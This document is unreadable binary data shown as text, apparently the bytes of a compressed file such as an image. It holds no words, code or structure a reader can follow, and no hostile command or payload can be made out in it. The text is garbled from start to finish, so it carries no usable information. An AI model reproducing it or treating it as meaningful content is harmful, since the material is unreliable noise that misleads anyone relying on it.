��y�q���{�[r�ՌSϫ����GF�<���7T���x60Z'{0�b,U͎���@��/�ZXUT){��bQnІ��X:S�ģږ��K��b�� %p������th��^-/:R&~#�%�x
~<�0 o��8޺DN�K@�+Q��+YE��U�rgY%��W~�4 ��<�D�f��o�Xf�UJ{zqKy��)�T6��z�c�����+?h(6^�8��dP��1 �M=��!t,2�o6x�J[�K�0%H�\�R��u�_�w�s����)�
�Fa����Ҧ��nj�k�R�F�ԫ�_�@�PJE���79�;��铴��������A�Z���ט'[,�ߜq���zK���ߎ������R�(�I�^!�H�W50&� hul`5�`A�����&܉�
 \�,�KXZ���VW֏�n�.]n�J��Y%yz�ܱ�^�h�&��ŉ�ϖ�"�]c��`Ν6Q�L��v�e���Q�ۥCP�R����z���`��m�v�eL��<v�,�^.��VL��x�@����2��D����=l�&���Y��p���wiޢ�V�4��WP�wI��*7�z�*�8b�A9���JʕO&��5H�ۗE_H��A=mUe �[6�z������{rk���Y�X��\Wy|V�|�r���X�@E�-3�ۮ���:@ඛ�ˬ
�sMu
�I@Y)���S�Z�5��5���{�奷��b�St���Zt:f���Q��.�w�e+EezLu4*�O��A�49�0�%&
�l��s�]��T��d5��b�L.����}`�aL�1ޚJ��/�#��a^��&T[�1(� �zy۞<D���W<���ݩ��� ��y��<�$���ɐf �*�;�*����	��#9v��a��Ldh���Y`�!EW�"�a�=�6H6S�;���ex	K�����7�c<��GV�z7+A�i���G��D_K��6�"�.�F� �³D/��1�W _�����Ǳ��1�;ŋ�y3/E,��#h���2Ԯ3u)-A��L���)��0z�Ζ�D�T���J8_K��+�0�I*0a���i�+6<]�s*�1]9H�	6��YY��ID1`��5֢*��λe.�G�-r��Ql�����r
��x�4�����ZM+I�]�E˭iE4c�c���|��D���,���a���v w%�T�����X\_��������܊4��F���Π�Qkđ
�Uy�b����W�X�N�u�\n�ʚ)e�z���u���i�����S_���"]n4�ŕg�e�V��|���.zԦ� t���A��>д/��l�q2�%���R��CN��ŚD�f �Tv��2���R��A���X7i\="��N���I}��;V�qd�=`6����4�=u���T��ω��t�ӿ�u.\�r��Qn�I����P��E;攮3��xb��<�e^�j
X���
�` �0�v����gU�#�Ԣ�������Юu��A��2+�ܺh�V��(+�ws� �����MD�s��\%�w`�7�ø��;����|���[��Yl�eev� ;uB�æ�"k��u�* y��=,�-i&)wT�%%0�b 0 뙰*�=�
͋?x������Wzh��r�*JƔL�4� p'CV�+eq�h�k����.qO��I@-�9���t���:lS����f�K+�-��4�J�ɲ�n�����p�Yx�KF�E�} A�
 �`̦��V.)��X�$�s(SQ�C��W
)�yj�"ױE�U�x:�	PlU�Lĥ���{�]�Zc�VZ�@�^���3 V�n�W�S\���qm��y�~�����(��]*��7-����,h�EG�qh(���r��z���P�~�+o�Ad�e�E�{M�t�|j]�l���Q���A058hQD�U�w p���cA��[X���������,5��)����*�yNc�`�[�>"Q�����n�9�(�F�(L�3�b���"��F `TϤ�����\tSY�\60��lB�=1���c�L}�C��F���/f=%��ڪ�Q�먄>��t��8f��2��� �C�._
��P��yC��;��AQߏI�� ��ψ��X�$*ݞ1O�*�qw[��.�t%߈����T6g��%�����(8���X�*E�{?�<��&�n���1�U�X+Q�n�++��~x5����g� Й�)
��ӷ��XK���-6�uEo�3%��ys��BR�J�Czn[�4�v��� {��@P�C{��"4�>Ӣ��U�Ï9���g(�Þ�ǳ����iuӫ�rMU�{���SU{�S,�s݁��`Q�,*�bg2m3�6�opv����\��{��V������ŕn�>�4��/G;�DT���7� ڽ��j�z� Zβ�X��;^Z�6@�ao�mkhy�3[^��
Mcĵֆ���0eUmz�,��D�n$r)��Z����n>��ZC�����6D����w�>�+	a��e�QK׸�N����!�+0T,��>�4����nt�=�A���zK(´'[�5h����:E,����k�Wl�ﺠ=2K�yj����'����(-	���s�EC���@�g6��l�8���-Zh����]��y�-O���j����}nX��"ۼ�;f��*�ʸf��Q�Y�{\��-����Ճ��H�4�a�D-���w�Y� �j�9��'*����Z�k`�h)�g=e�d��۵�@ �C\�#o��D��(;�;fR�L�㑂�R���@�s�1�Q+ �yKh�7N�!�1�-xe��3�|��q}���!A7�4��d�Q^6�'���~b�Α�[YZP���/�VBiLw�+9���kІ �l�N�x��FM����L�a��)� �p��>�1����ǼM@k��O~`��(��gB��E�WG�`0���ߴHPOZ7�f�շq5 -�L�R��c�T�ޚε�� �˲���⁋����첉����+�P�sIg�F�,���+6+u,Kb�*'FiN"��ӟ15X{\k��� 7R���D~f �6YU�����}cvKv�H6������л9���h���#�y�w�qxt�^��XPC���E(v!6P6X'�9��%�2�VN�Z�[�􊨠и#PD�q3xf��� k_��f�ṽ��]�cG]������~&$��:T�[J�]ٜg1��[�%��Ѿn`����3V0c����z�"Ch�8M��*�a�n�f9�Zaɬ�$�'��s�ǭJ���+bjoq1��cs�	d����֠b�T=.��9��ӊ�}��LrY�XÔs�ט=i��n����Uߤ��ڍ���v��5�ս��	��      I�B�Z2�>�d$ �,��0	���!�"�*�p��l���}]�ol8B, "�y�� C�sF"��0v�f����J�,�I��ʺ�U| �$��Y�P��	���KQ-�.+:2&T�h��1eW\�7�g�hP��)��[��]yu�~��]�p�`��	�Ϫ�wԌ.�:�Ȃ�oc���S!��(#�<E�y
�yC�
Bm��ĺ(����4��W�\q�G��y�
�3N5K����+�0{���e�M �� R�L����n�y��,����x盧���ew�x)6�@�N�>q�0�'G�P��Q��/�Ǉ_U%�"��zɚJ)5(�@ѱ�E���6���b�EXBm����๟ւm�@`��A*�� ���:�����+�2#<������F��Uǚ�_l�r��b���O�^5=� +آ�u�i9;�N��%8$3?�՞��"�uc�OT�/".��9ຠ��FP!^�cπI;ٌ$G�����g�ۦ
ZI��1o%�7�<tqZ�J A�k+�$� O��8�.퓧�8�Vz��q�[' z��a�� R!\�$2�`�D� B0V+1gPD�)��a&
�ʵ\��:b
9l2GjcC��dC(�*��01[a����(   ��ITgM%<H�*` ���!; �[��Mp# !J0��5�]�@�bF��r�C6:�^�~i*�uk/6� Op���?��s=�INK��)\8o��z�	7DV��@�v�� /��<��BI�+Xc�>��M�c�ͣ)-"�INpQ�Cmm�1�A����Bġp�}��1DZ�� )RA����Ϡ������h��s��&l �;��%��s��D,_e}���q`��γȷ;�y�B:�Z��}`�1��� *>@��d�(
@�_n�c�c.&<���'��N��q��~�-G� �N��.��E��ͫ��u�;� ^�E�N�;���
Y�>�d��N� �!� �r	�@�E��\*xɜ�k7���������p���> ���B	����x((���
�y��y��	H[�8��[aXQ�{
Si2�l@��&ӷ���0t&����R�g)ϭa�� εwMhR�A~@�V������!�� � �iO�#�C?��S��hr?h˖��j� -�ޕ���dJ���\�k1�`��J43R�dk� ��.3
) ���/ZxF��k�����l�E>�.#�:k+�9����CI�$V,\�F�9E�@5�x
>Y%�]��l�C�\~��&��6�����-M�oNH�3��D@��C�G����"�&˂��іL�̤���/	�@ &�p�"er�_��(4�~7h,I<��F_ 
 "p����e�1�U��_�`�8���>�!`�a QEk�N�)D<����+�Ī�Je��ZՆ9V K@�$�f�I\xͯ��s�2�lX��'%[�9E�	 M��H͍,@�� 8W@j"I�8ȓ�S�����D�#!�$�hs�E�َc�S�Dj&�hx���E<�0�C%�D�D��	4Z�`�͸AX��2Z��VS ,��<�.r��I1�g�T
����M-�	c*��0Ɩ����\ ��2�e��K9pO���<AFj��S�T��0r^8�ï86�\��C��d��M�K�@'�0O	��_����dB�6i�,#��ɏ� �y�K�_<x��6DpH`r�B1�3�4�p�8]5�� AJ��/ !=����B�
�h,K<2��@EV1� 
�E $	  �꟣	0ю ��Q��IX�@
�TrK}��l�(aC �J�"$�K$��
I7� ��A AP�� �E9����0p��8L��<��
)%�BuBU �v�%��E�r�8�,�2	XI0q U�mF!LP)�  ��3� �H,C@4P�UR�x����X�(� 0�� R��N�S(��JFU�)���+����Ђ4��,P�2%���HU�"�� ���M"DQ�1E(��$bΗ�dA	���3.������M48�
<C����E�%�O!�D%�Tq�8��rĸ��l��8C�u� �D8��,3B�O(J5*�(�<��WO5�B��,��L��$s b�8�4p�<�K2�Q{  �Q�j<0,p�$R�������N �����Y}T_$b��6N:)-+���h �A� 2�<Â���1����Ff�0T\�q��(!H�F"p�R�TG>6ű jf)�!8c,v�p2Q�$ie��q�@\�cy �J�a
����0��x �`�
��  @�5�s�"�l�������8Wi�r�BÄ@<��<�E{i��'�"ĸ����+�0�.�mbj7L�+��t��4s+�1�8;\��7,�K4ӥ*�c,�p���p&H��:��*�C�����B-������\��/�@Ϡ��(acQ�λ02K�O�Rd��* �C1{���i<�z�2Y<!A���(8H��:�
���\�-�D8��I��j��$�ݑ�aY%�� ���
�Z������
L�{��<�S�*B�S�΄LH�p�K�4Yi�b���� !        !01A@QPaq�� ?پ���6�k&L�3Ӑ)�h̉B�Dq����6��큇��ٳk����J!�&Q��L��� ڲ��<�3chqmg$l-ha��o�
�l�gc�c�s���7��6`l4�H�`�S&XRD��Ͱ����� � �fL�1�R�+`c2�����ɓ&p�dd<, ��ml�m?3dU5h�{6��� �*$�Q�fX�� �����ǎ��9�Hd0`�ō���X�H4�/6�+�<L�g�-0���fA?��<I�@�؜�<F���\�3�uK��<����P�@�"͵�?��
̌����7YN($G�$'' #�ͤ��!���c�V���͛l���AA�eS ���r���@2"Ő~� �Y� ��y�2�?�!�)���O��H~��C���
����/-���io�6 4���@k�:,�B�	�Z��O��r�����@��y{�=� }#C��1�&L�F�A}�
dHa��� Sc��I���-�X�pH=H=���E6ߤ� ���� *�}����O��T!��į�L��`�`���6ٳb��ٳb��"��(��K+�U�0� Xl1�dQ�7����x�f��2y�~��Z��Ƙ*_#�����KF��/@��>Qʟ"�`&G�y���hG��BL��F��F0A��T��e�G�<b9�a��`�?ش�2n�81�E�!����<��t͹P#3�ѓ�tHp@�����>�����ղ �P���,��O1H &�<)��R�>WO(�44'�>u������� ���É��g���7�3�?h0?2���@�6p�����L�FS}�TJCF���`~�'���ᠰ��)xa�g�T�x���3�-�|M#栦��n#��i
����1�� ��>�@�C�'и��ChQ,-	|�b�>48?6">E���PP� Q�����gӞ�ħ����q�?Pa#!$�g���䇍7�*'v�п�$ɑ(fC�a㦉�u��&U�0�?)�-��#��@i'�d��c�ʆj~���ץ�6�xdy�DO�>˷����Py��T���+1��fQ��rL��ԅ?��/�,*�lb"0������'�H>��*m�8ǕG��O3�,Tv�e�
�Hx9���d(P�C�>F����!�A�	���6$�66��
���O�\hg��f���<��F �	K�=���!�訙_l���)�`ս�1 �!�Ò�����aȃO����fͬ�3�=A�� �m	#9&�$���?Xx8�J��?�WC	���C#i?+d�,�Xp62e���@��G�� �<aa4M����[7�llΉ�PA5�&L���'�ٞ�^ً��,o}ّ�tzFy8��{N�>�x{2,�[Dɓ&w}A8J7�F=C���l�	G����ྐ�[�O�9H������<�?�Ȝ$�Y��z@��{6m� �4�VL��0��fG�+���Ѿ��O��ΝgޙL핿��>���q��^_�H0O@X@L� ��΄�|��zs&L����rx8��*xl��od���3Ɲ�:������EeO�'�= Z9�@�?�>��@�����&L�	�D��8m3&�P>��f�g��Y��������e���'���� ������Oa���{�y-����{7������ ��            1!0AQ@aq�� ?gF�.���[aH��b��y0Yr\N<�		��5"��zJDʱye	C�����VIĮ� ElPDL^�h�*nS�#�S,��B�/�:��Ye�9����&'.M�(EcX:���^B�E!BC]���8F�+y8��,^r��$H��`#���a�a��RZ�=�% �P,@U�Ye�6p&L�n�J jFO&}��7����Ok����59�6�QIl@^���ّ,h P,'#y��T�2\��L"224<:�K�4%�ڀ
��XP�,X�hj�$,!vc�Z�?A�e0Z�r��!}�1��@�y�nRR��o4Uf�k��	�V0h(���HZ����7�E	���ZÔ�8��Yr5-�se�@���+���,����d��6)H8p�L �Nph0y#6B�l0���HѡXp��W�EBAG����9�>7��.V0&��Q&TGmD�"b��B�1}J��$!�@��@�ʃ�B����tM4X�MF<"�X9�z���4T(,�@,2��r��'�-ltl�G�6���;�k��,������%��5��QP�5�E�˲	j/J(��9QSS�($Z���BM���_�SC`X���5 7$���@m��zy��I���tJ��Ǆ�nU�4��D��?��ڇ�J(���!=2�$5�0�"Pp+X�=	BQQE,�f
�F�H���V�sJ�,'h.���������t�qHM��=S�t�d��l�2,T7��NJ��Z��������)hh,%��
xÏ"���t����$)��F�h&%�3b��5���p�P�بHl)P�o�b�4\N �[��1Z�<�l�PHoAF��SC���`��h8�1NU0����И�;&*d,	��P�XX�JCE(�GXppb�d8q�"�e���Q��@{����Zg��"�5�h�=C�Ƥq�Wfz����e	�#�*�܂��Έ��rn��# ��
��-���`a��3��)�C��qv��B����^���sWC�C������$hD�b䆣r���}��*%q�Ȇ����`�f���+Qዊ$�
A�DԦ�0���4lCBhr\���B���X\�^h��LY���E�$����'���b@n���P�\�lz�P8c���,����C&���q2l&�@k�ah�8��K���s�.� ��.E�nFIDPM����a���0�,
�0�!�P�$!É�%�J���¹Xk����Ĳ���9�=��,������s8>@�,H��*�QPW!/Dmb����P܇a0�����r0��,���,b��FJ4���H2K���F����,I!c���D�����R��-Jx��
c�ذL���'
����.;>&P����l< �_]�>��,��c�Q�DױxB�{�H&9crBb��6Xҭ�A9�0��Ł��X�TBΐcBA(��P�/�J�b�E����C���,�>�Ib�a9YYe���8X1�
K��K����������C��(]5��X���G�t����Xy	�</4�qBE`\�Tԡ��C���!y,.��1<G�/���! �wޘ��%��T�]���>�������؜<+���w��?����PO(X��>Co7*\���1>��A�1`�p�`�l��<��~e�U��-�KecSp��/�bx��Kɱe���W���6#*�b��ұ�be�вn��"���2�����#)X7�p�b}B�'��ɡÅ�Bpl'�Lb����V2�Bby����Ci�,=����"g0Nl�,&1�[�6����P\XO�pL�o�P���$��"�+��>&�x��	�aH!��@E�.S�x<a)"�ɼ���`/�Bp���VC�R7�QE�	�!��п�?� ��t �O	��5����QP�LlLXo� z�)�	�#r,8X�J�Ƣ�8�8�� (       !1AQaq��� ������0��  ?,���_�t�i	�ᶇ�O`IT����,yk�n�@�z0��P]n�E����r7�F�21J���$ieXp&�)+t��v$�g	�nDJ�nD�\
�.?�*�[�
"���`n�s��&���/�� T���'@�� 	D��"�֚�4�j��Q�	��e)�4�'p�1���FX�����pL���~ M����s�.t��C�*���I�v��=�OKiC�A��F@���ir����:͸`���C~0����B�%V!��H(}�c�R��	F6@��� [���>�Q����=#Jɍ��}K�3|����gS�،`�	��&��0��<ɤ�^�!<�8���F�c@�4X������=�.h�h���I��nI�:�K�\�a�E3����4��K1���Y/�=:��cSػP#҆/w�b�h'-0q��OtȈd#���i�݂A[B�1z� �r;ݞԄ��v"w �#Cё<����\	6A�@��.{����S�B��t�"� X�o�eT:�dپJq�Q�8|P��&"�i*�䈱,��xN� ��hpڀGk�� �ȡ��K@VG S�@\��xy%��C��	�
K�lJGHt�9����`N��Q�P�@g�|U�� ��O��������pO Đ>ɍ4�hV�8�H�?�=9 ��Aڊz VX��F�@�#kBv�xH�h�|,�ߤ7! OG�+�O4<Av
KnGi`��Nd�̓�#�{�Y觠�#�[���&>�SI�:���!����ڥ"'���ZP�,� arj{1�b��[��Z��C#{��&�!��ʼ�/�١�ȧ�.������|$`�U�0	�$M�Ӷnz� ��� ��r*!��cn��&�H7a����$bA���A}�" J /����4D�-$�P�8�Ϥ5�Bw<��w>`Ѓ��&���L�sfx`�����#�:�0��S�&cD�kޚ}�����W��E�dM��·��Ű ��2gGՅ��!�3X�`tO��.9"� �D��6-��U7A`�@��F%"���Y�B��qJl&D�;$t0=<�
��u�@�D�@Ä�>=�,��@nOh9��<�����`i���ԟ�v� ��rC��(#�IQ����1���;W��o�4&��s�u���co�
^g�4�	�l�r���A��1��L���)��A�'`(���H&^3��^�pR�oOy�3O�� +� ?�a!�4��gpibJeY�7G����;�V`��[���4�Q�#o�0� �P�W:��a{��Dg�Nd�\��C8� HYO.��	�|}��!>�#��%J���)�3�=� �(7�=y\щ�e�t"��T �e�ʲt��Eߢ%���R�q���� ���⁜�h��,� Nf�}� �t Z�y���o{!�4�vYrR���K/�y�t����iwc���"�0��&{��8LĤ���~@�:@B�Er	@���� a�/re�sQ��)��^����Qm �ɿ��+`ux|���@�B����D�@,��ѐ;�v�,�@��}
0U�8�����@{V����hc�$c��4! �� ��	~p2���@&\��BZ��D��' ��G��q(4P~����,
iƛ�@��9��Ol�� `Y����!�zpA�e0���Ы'Z@�w@�ha�<�� ~ˏ�ąK���C��熇�&�6��L(7KV��I�p�
���u�	ao"��w�$Q���Ö�,@��;��	xIsG�0�F� <�C�� 	 �� X
�M��hX��� �'��� Ӷ�L�?�Bg`�v���� ����u=N"�B���F�h@�c�\��{A���^Ɓ4�J9�׽�`o�����])O�Ho�Hb�@"@?�%��0V.��<zl9�l)g��Y
�b%[,-��h	�J�.V#5;!��W,8k�	��X
���� ���qE��� ���( �$S��2�1}+�A�] � ��6A��[�ytY-�/�"[ϑ1�h�>^sE��V�N�����ڈ�SL$�R�z� ؅�@W�ǰY9�xpc �!�W�FB�@��I�ࡃ� �{��P�]�]���2JѮ�.�S.�<�w
aÝZ7	 �<�i�&#ԁn͆��5n���<r�g�R)#�%Fp�cQ7B�~�·�*JP.���ߵ�?bO�zB�9���B�O �XbIƢF'�3���P����sfv���`� x������Ξ1f��@!T擅���4_ ^4�}eD���Q1��-�e� dvL�b�*kpM�f��� l��3� T�B���;�2�RB��C�z%��
@��T��ş�d�0�@�<:h�8����9� T��Ɛ�ʐ'�	�����#ု��7��R�PQS������RGx��40�?�b��$�A;&�u'L.���a� �#�9�s�.1L�xt��T-�}J�4�1��~(f���s�)�P�ܜ���s�P$}��O,��&a�?�0��:;�J��6�g܌�ڶ��&�,I�׺�2l�;M�I�A�F�ll90�n�e�Aơ�6���F��X��)p�{xP�]���0f!!���9d�\ �%��D^p�� ��e�s��4�Z!�Xv!��������0��`e����� ��%}&��������J m�"P09�y���$����C�8�[[s�I�f��L!�6oe���h� ~�����P� lZf��74P䎕:�tLB��d�h��fN}��E��`��hR�A �d���Q����s�k�dmMP`��s� ���@`Rԁ�C܊����� �@q��3� ,D_Y�#opgla ]�f�	%�\r� �ܪl@����� ��1$QAr�$�&(r�M�)��~trMNaޓ	ݸ>F�<LG"n�	E+H��Hz��F��/P���d6��G��A�)�~�9� F������n����*Tڄ������w��㛳h��n���2t��P2�C�"���� �8�Їm��q��$����a�'0���e� '�;���ao
(v @��G��ƾ���>��Eox8��P�0�fe��*ΠW�{sF��P�eC�_н� �Q}�|���#���*<���"d��ʰ������]LA�m η T��%�S�T������ vz����^�"���$᫁�*�X<u�	�ሓ��}g�4i�W�����9���'4�,����� �+ 3����9�FH������������%DA�ف�i��%πf�9�v
�@�Z/Q����/��B˕�����Yi�@+"!+fH1o9=/R�R\� �~��A���yS@e����F�<G�ɢ���C	2 =bh� ݀(�Bt@"�	���Y�K@"���[+�~0�xB?�i�ƟH���W��?t� �~�`��LW݋��ތ��h���$�4-�{J.��H)�]����P9��9��`̘P��%��g$SL��b��� ��а1x�`	Z���V�89�ł|(�S����p�&��e �Mz� �9	��BN18���$�*�z3�h�n�c&F0�g� K��d�D#���G�����Ot$D0�a�8��#Sq�C��:F�D�&�4/T+Zb��*�$Cp-��iM��"xb:F��%OtG$���~��ɫ���lM�Y�X5�f�X1��H1�0>"����i
���� ��[�@Ti�?I��9�*�E@�j���D9���Ն�X�ml9��>!b�ǄD�#8��P�#�����xh�\�d1h&q�J�ٰu�p�@<�/��/��&������:�� R�*6_"�k�� -"uÄAbH�Ѱ� ��.�)�d�J�����:�Z|�+U���b	@l�z��W�@h�2�mG�>N���J��/�op~_�0/� (�����o4�s5;X��,YI�DwA�F� ����fA���8�H!��i[A��A�G�`�0x�7I�D�
șڪ&��n�՗D�Ae�R��B2l���D�A���6*4���8�&�2*R��d��h�Ĭ�"�t'I��t1��`hA��.ŉ��1T��$P�Щ��B��/ o��
x��*׫���r�$��� �x�k�	S��A#`||3���<�� ��t�h6/��f�&�p)����B�����~��>��������brm ��_�r$^��v�(���0(�GgL�1��pv8���L���f"B=�6��"��7��!��(b'�25��XD��A~�����o ��'�z&|�Qǣ��j}���ie?����ND��M�X$hd�$�=0�x�'^��"a�u0�y�L6��*A��vhZ�"��} ��
9����Zl� \������%X��zg���� co��ۗ�Wu;h��.Rl;���&)`�Z	�4g�� x������E�c	�bkbq+)a��-5���N�F��P��K�iDnA�� UC�A&� mTmE����A�d��6	x1�V���pUJ��`������� f��!��AqbM!*-�����Eb(�5H�F�&!�a���-�cti@UC�S���H������C�`-���}J\*J@	OWT�LKw5�SNmԖ�����q{4x�Q�OS哬L�:k䰸D�`�N���V��� �_^<���&�Py�(���	�Y��8�X�B�R�~�`? � R�v�Ǧ2S�.�T�bw���J�����/�pE��_�v!�ָP�D_�`����!��-� ��ӧ*)�@����� �-
�.f�FU�} 05��x9���'�6Vf�p�y��#���ԇ� n�6H����@�ҢKz;�1�+kX��*�!
�E�3f�(`�Àb<��Z�-������I
�/�����=����)��}��3�&��s��@�Oۋ׊�{�p��AJ�D�a��@(�ɢ���`\�a�3B��(:3k�Sh���p,��"]$\ ���طIE�i�<� Ǣ#�Y�O!��.-��b �y���HDX�pPV�>��$F�Q��GI��O@��Sf�O�+�0��7@�p%��I�)�ὑ$g�o�����a0 \y�>ْ�Ĵ�3�H؁ח>�85'�h���.�؄u�� �a�+�4>݄� �ѵc�����&Z��z�P�	;�#��=�1�F1��6t� ǁ�6!���?�UO࠳�VA"XlC���Hv�)�,��+f�s�^�Qk���byv����0��)H6��!�U��*��ABGP������d�7� ����SC��a���X\���!to0��m�gW� �����P��Udـ9	�'`��:`XhB73��}����AB���.����l�/pu;� �+��},��Xݢ�zt�ʑ�'Q�BAw�7��{�+�1�("ӿ�F�a�D	D�D��4�r��ҵW�2I�S��%C>�	ܥ$�]{��J@�b�az�1��`�v3\!D���"@F [�`�or�uئ�<Z��04�f�dfW1Kʄ��
�H�y]�N%�4+�]�"v�#$�w�� _l��P����e��:7p3w�r��\@��`qϿ�0P$���PvA/>�?ً��Hn�	��:)0����	։��z�u�r�79{�]�З姆�$� �]Y���w�������i �\���,J��4�Ď�ø�CH��6���S#�-�}	�W#��H�"Pˤ��Gw�4ȁ5�
ƞez##!6�
����	y�Po@�ZP 9�R;�1����Ƞ�#��@i�0a�p�$[E o�$LK���0���f �"�"ZE�WG�0�α9��~'F>$o<6�Y�Moy�w�v�/��������D! a� )0��b�	CȖ��Q�u� ��ݫ�;�S��,��BH}�C��p�����.��u�E	�0�w��p�h����n��H�^�Jȸ�\���ר[��>��I�B��.%�\���$� ��#z}@��ۢ�88�+B��
��a�C�L�i�>{z�r d��'�+@�,#a��d�t#��R��e����&��H
NK[SM!���� D��8��m�.2a4 �x�q帙�%��y	�p��� ���gPX�%�m��� �~JL7��'y5��a��G� zI	�eF��na�� }*U�ICl�$kN�h8	�z(�������"�]�E���N�c�`��=0 �0��H���g�=(
E�%d�{ѡ�=r?DX:V�S@�_�r����^>a>7L[��	2���;`Vc�_x�X�!�
 �){�#sE�]C�o��&b
Y��� !"~OД�pT&���S @�	��#v`��0ZVy���V9HvPv�	��� �������H~z�c�,��?b���.Ԁb+��0�]I�Q�P�®��y�/�	=:d-��7��<�I>z>�O���߀N6!��j�ڂ:2hJl��A#d�F� ��A9��l������,��`!}�B��3od���G��6'���0@���NI�zV"Q�Ȑl��:�qn ~@bP6d��f�H�"7���q�����o��
[=�7У���L$хA�@���*b� ���`̓	a� �xjig��b4}H{̹�]a��@�S, �ġv�w���f9�u8�� qIY )����˜� =����y����~����e�F8���ԍ��<Έ?�0�):��4�������
�bBE��p�� 9�e�L>1D��@�v� M���Y �� 4)�B���F�0H�s@�A�D"��z�Lut8����`ڃͰ/hv�+��X1l"}@u�a��P᝕��(rZ��"����g� 8��,v�pMd�1�(d%���"a_H ZN}�۳!��I�J�WY�� 6�S+}PO8�4<�NENPa���*h?�6� �h {� n��!�h�Q@�� �䜂� �̥h�."� ���<� 6����X� �� ���tn�S��Ѝ��~���S��&�|-$�`[��!�� 
� 7��3��#����G�[	���l܀޷h�/dsk��2Ո~��
@���`&Tf���@�!�NF}	"�t��!�`aHC� nac�v�QIc�#�A'��i.N�CM��	�0�i7A�{��i�/��ֆq!�w�v{���˘�H	
�!g�RH�V�����
tL$��(�Dmab����e� <� ^�� <|42 �	W.!<Ζ�"Y��`�H� P#	���㎿W�)�߄?@2��@,k������+�P�@`P@z��Q4X��2�A�@�>��U����x��Yd��!}���[�� ��@�����c�_�b,��.� ��4S�$Z�!�� ����2ߥ�� ă@�#L�?BEw?�0�b*j�G�Hd���)G{���Y���� ��A/�"����U�o�I��� L�V��t�+�04��9 p��;�v����s��Pg L E.��P�Z���#и��P��(�BF�E'��M!�N�V?��\E������$d<%@�LF"4���1F��4�KH�GF����>�l�_Ŏ�2)!������\�`�Z�� ot @�h_G�M�׮����}��2	k����EhJ2#}	���3���v�H�3���M���B���v4WR$�{:�
"DHc������h!3j �@��� $��z<N�r(Q��S��.���b��� �q4Ґ,���I:�L��F�?��(j�%���ġ��Z�Y�tJԘa
��{��AF���p��W��}"0����_�Z�'��ؠ�(@�� �y�Y�c,X#���4��2��'�#����q��n�V�MDp�i2>�*}7�U����r��Z��L���D�j�(��N��A#DP�*[�0�ŁҌ�Zv�фTBSE�Q!���4R$OM�*Z/��Pg�)��AhN����g�A�m���~�f�(G��R�M�����L�hEZ�$�_Ht5Ah1?�-?D��T0Zz�:�w��} �rH�C��ߜ-������� ��yo�!#	�$�x���h�="jt+A��CC$���l?��A�B# �D��Ah 7�s�}/���!�E�M�������"����z��AR��0B{A?~���$��L��&4A��+z{�ډ�S�h��]�a�� ��"�����};q���� � $�I0T��2�k)4=�8��-IЙ��Ȣ/���E���σ�F'��PH�p%������G@�z���b O�2R� L84$_PDuY�ޘu�����=	��Ǵ-衠 �#y��PT�:-�qA�aO���!�>���!�<G�SkA�1m���膑`+U�E�(4Q� KYI�X	.�� ��S��2 >����MZ$�� o�2<�--e6�0�8Ԇ��4@�C����)�����Ɍ����T�@d
B���s��
\C� ��D�7��"A"�3n O�����!�8փ�ʰw��в��K�:ףAGZ>�pׄ�!�� ��BZE��I>	��ѵ7� ������!�.��%!0a�(��C�!-�e�����Fz��B��9Z��<Aw�-x���r?��)WO���V�ka��b��Y騠�b$`�<�P�;}���}v@E,�ІʁXCr+wxz��N2&	)%�',BψR�?BOYw��˃�
t �a�	B�H'��uM���D��;�I;yB$n� @
e{�
���zw	��O^bF<���P25�Q�G´�nxZc���� �-<���WԨ̀oiL�m�I�09MČ&A(a��;i����������Dӄ<� �vG�b`H��(�$[f?�ot%�E�#��Z��.F��Cb/�jS� F�V%��íP���v�1�$H��JI>��a_#yH��(	� �'��������T��1 
4
Z�u��E� �X4|Hm~D"_�%��}��p���"���ax��A�5�S<@^�� F:9���BU�(7��4|� #	�,��a@��K)�f�p3����u ;���8G�B#��>5D��������	����J��F���-_�+���"D˰�`XL�"V����oHÁl�:2��AA�(l�#GRb�u�ǡ��G;��ʷzK�2���>��[@�"V���Τ Z�v�P<����˰U��Bb+�c�$���%nm��8����$ɐH a�\�o��3:6ԙG�'B!����ajZ	��=�@�Z�r_��Ό�I>r^z!LhL����$����Za8�"�o���b�PB��n|�*y��D<����cOi�p6�M-��V��g����y���S[�	��̠K	o�c�h![�}�&A�����ƀM�A+��qYv�c���bM.�aAO�A��9���� ���y��4!o��ʔ5|���'�s`(���K��E0I��5���co�%���:4(�/B�zFb,iB�����4��4M C`z�/#xdE�OE�0��й9h����X,{�b@Ik3DN���p�J�j�����p�2>V�1Bt��$	�=���n(RYB��	�}aD��[�4i��N2�3��0�HT�mƂ'I���q�"><�v	�[F}6�"��X�m�C��=O� ��<$yb��P�H�~��+��ڄ`�D�֬= �P\�8�7A���?���[�J@@sH5�M�V �j�� ��+$t���� ���i@�� ?����'����������3��1=I YN�D9dA;[�D�tQ	�)ǲ&G!�}��AZ^�|pm���6�f?�
��ESg��k @ �3�G4���Ψa1
���2���Dy'���Qh��xY��9�Axhe� l���f��C^m`I��	l�*]9��հ�m���~TccD|��o�� �ր"Y���P�0�m�	;* �2�n��:� �T���4	;FZ%o{7��#�yb�D/&����D+|�cz��!�OA@.��Iv�Ĵ��b'���L�����(F�S�R�3�� �Cu��[z��l�x�I�W�/����ֻ��	ו�i��BQ�GC��)W  "��aԐDv�Jz�C�i�^�#A��ѧ6�'�W����vـA�~$
-��Ʌ���ш�xef�c�?�X�����Y}�)�a&\"��sH';� �*w���A1�龇�8NBz���Sj�	����{� �L��d�:0;C��#��,�t�q(�0j�����)��ewhf��&6Z��"^*�\��`�e������VEN�
�Ag-�J��m IC����p����F'�ō]V�+$H|x��A����po��:+�#�>A{,Sq�* �[�'z�pT4!��yy�1}�D�&4�A���"@���pYY佒4�����?�(�Hm ��, ��P]�9~�����@���4��p�ד�@��X�v�i H�,���eEB�ck#@�D")H�@��oOsA�,ADDĘ�Ϥa�t	��1�^����Z
��BS��	�	}�SHC��	BH<f�3/8�s]���ZBطp��0B<@"�B ��2.0Dhx�}X`�q��N���p@�Լ����}
Tf��&��^8��6��Z�}��A�8����iH���������	�G\r� ��u���e���d��;@�t �}��`p6����\�=���l�`y*�����I�Q@(5�L��i��t���e�|��a��`���h�DP')@>|c=a����"n�v����@C���I�$���(?��>�����Os2���[ �9,m?�w1@�y�h�H�`ȪC�|���$��k��r�3u��;�T�>TT�N�P�@f�豂ah�:C�¢��=��<D��V�3B?I�������nXh+Ë`�h8n��Q���;�q5H�q0��!(h�U���_�A�^`<�9y� ;=� �q����UA��
C�E��h#3�����s��`��8�W�� p�,}�����j< hT�p��I�#��c+vh1	㢺ʼC��v *du��TݕY�z�J��@2��M9-	)Ȝ1����+h�� �P( vP�ǐ�Lő�
